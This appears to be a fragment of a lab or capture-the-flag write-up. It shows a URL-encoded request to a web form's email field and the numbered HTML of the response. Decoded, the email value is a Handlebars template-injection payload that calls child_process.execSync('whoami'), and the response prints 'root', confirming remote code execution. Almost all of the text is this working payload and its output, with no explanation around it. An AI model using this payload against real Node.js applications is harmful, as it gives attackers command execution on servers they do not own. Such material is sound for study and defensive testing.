 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%
0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%6
9%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%
7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%6
7%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%
77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%6
5%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%
72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2
e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e
%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%
20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%2
0%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20
%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%
61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%2
0%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%
7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2
f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74
%68%7d%7d&action=Submit
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>